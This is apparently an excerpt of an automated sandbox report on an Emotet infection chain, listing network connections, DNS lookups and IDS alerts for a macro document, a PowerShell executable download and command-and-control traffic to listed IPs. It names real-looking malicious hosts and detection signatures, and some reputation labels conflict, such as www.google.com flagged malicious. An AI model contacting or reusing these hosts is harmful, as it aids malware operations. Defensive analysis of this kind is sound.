2632 | soundser.exe | POST | — | 5.67.205.99:80 | http://5.67.205.99/srvc/arizona/ | GB | — | — | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2676 | chrome.exe | 216.58.207.67:443 | clientservices.googleapis.com | Google Inc. | US | whitelisted |
2676 | chrome.exe | 93.125.99.84:80 | sc.stopinsult.by | Republican Unitary Telecommunication Enterprise Beltelecom | BY | suspicious |
2676 | chrome.exe | 172.217.22.109:443 | accounts.google.com | Google Inc. | US | whitelisted |
2676 | chrome.exe | 172.217.23.132:443 | www.google.com | Google Inc. | US | whitelisted |
2676 | chrome.exe | 172.217.16.131:443 | ssl.gstatic.com | Google Inc. | US | whitelisted |
2052 | powershell.exe | 138.197.32.141:80 | www.maisonmanor.com | Digital Ocean, Inc. | US | suspicious |
2676 | chrome.exe | 172.217.22.35:443 | www.gstatic.com | Google Inc. | US | whitelisted |
2632 | soundser.exe | 76.86.20.103:80 | — | Time Warner Cable Internet LLC | US | malicious |
2676 | chrome.exe | 172.217.21.234:443 | safebrowsing.googleapis.com | Google Inc. | US | whitelisted |
2676 | chrome.exe | 172.217.16.206:443 | clients1.google.com | Google Inc. | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
sc.stopinsult.by |
| suspicious |
clientservices.googleapis.com |
| whitelisted |
accounts.google.com |
| shared |
www.google.com |
| malicious |
ssl.gstatic.com |
| whitelisted |
www.maisonmanor.com |
| suspicious |
www.gstatic.com |
| whitelisted |
safebrowsing.googleapis.com |
| whitelisted |
clients1.google.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2676 | chrome.exe | Potential Corporate Privacy Violation | ET POLICY Office Document Download Containing AutoOpen Macro |
2052 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
2052 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
2052 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2052 | powershell.exe | Misc activity | ET INFO EXE IsDebuggerPresent (Used in Malware Anti-Debugging) |
2052 | powershell.exe | Misc activity | ET INFO EXE CheckRemoteDebuggerPresent (Used in Malware Anti-Debugging) |
2632 | soundser.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo/Emotet |
3 ETPRO signatures available at the full report